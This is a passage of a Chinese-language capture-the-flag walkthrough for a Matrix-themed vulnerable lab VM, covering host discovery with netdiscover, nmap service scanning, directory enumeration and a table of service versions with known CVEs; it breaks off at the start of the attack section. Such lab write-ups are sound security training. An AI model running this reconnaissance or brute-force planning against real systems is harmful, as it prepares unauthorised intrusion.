文章目录

- 描述:

- 一、开启靶机

- 信息收集

- 二层发现

- 三层探测

- 信息整理:

- 初步攻击

- basic爆破:

- 已知漏洞利用

- 文件上传

- 后渗透测试

- 后渗透测试

描述:

这是《黑客帝国》系列的第二部,副标题是《沉睡魔咒:1》。它的主题是回到第一部《黑客帝国》。你扮演的角色是Trinity,试图调查尼布甲尼撒号上的一台电脑,Cypher把其他人都锁在了电脑之外,这台电脑拥有解开谜团的钥匙。

难度:中等难度



一、开启靶机

信息收集

使用net网卡,查看网段:

网段为:192.168.200.0/24



二层发现

netdiscover -i eth0 -r 192.168.200.0/24

192.168.200.1为物理机地址

192.168.200.2为net网卡网关

192.168.200.254为net网卡dhcp地址

靶机地址:192.168.200.134





三层探测

nmap -sV 192.168.200.134



扫描再次确认:





访问web:



查看指纹:



联想到basic认证:

basic认证:







目录枚举:



加上-r参数继续枚举



这个应该有东西

再用kali的字典枚举一次:

发现有刚刚没有找到的文件:



这里可能是一个突破口:

信息整理:

| 软件\系统 | 版本 | 历史漏洞 |

|---|---|---|

| Debian | Debian5(可能)linux:linux_kernel | 未知 |

| openssh | OpenSSH 8.4p1 | CVE-2020-15778(需要密码) |

| Apache | 2.4.51 | CVE-2021-41773(任意文件读取) |

| NGINX | 1.18.0 | CVE-2021-23017 CVE-2022-41742 |

| basic | 未知 | 暴力破解 |

初步攻击

